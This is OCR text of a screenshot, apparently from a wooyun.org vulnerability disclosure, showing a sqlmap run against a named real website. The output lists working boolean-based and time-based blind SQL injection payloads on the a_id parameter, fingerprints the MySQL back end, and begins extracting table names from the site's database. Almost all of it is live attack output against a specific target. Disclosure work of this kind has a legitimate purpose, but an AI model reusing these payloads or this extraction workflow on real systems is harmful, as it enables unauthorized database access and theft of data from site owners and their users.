 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://cmb.zbird.com/index.php?...
sts:
---
Place: GET
Parameter: a_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=module_zb2_article.ui_article_portal.view&a_id=65DF504D817CC5CC5A
C11B5A9FC6610D' AND 9111=9111 AND 'MZXu'='MZXu
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=module_zb2_article.ui_article_portal.view&a_id=65DF504D817CC5CC5A
C11B5A9FC6610D' AND SLEEP(5) AND 'plAL'='plAL
---
[10:52:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:52:52] [INFO] fetching tables for database: 'cmb'
[10:52:52] [INFO] fetching number of tables for database 'cmb'
[10:52:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:52:52] [INFO] retrieved:
[10:52:52] [WARNING] reflective value(s) found and filtering out
30
[10:52:54] [INFO] retrieved: g_app_log
[10:53:31] [INFO] retrieved: g_binary_data
[10:54:21] [INFO] retrieved: g_binary_data_cont
半:
www.wooyun.org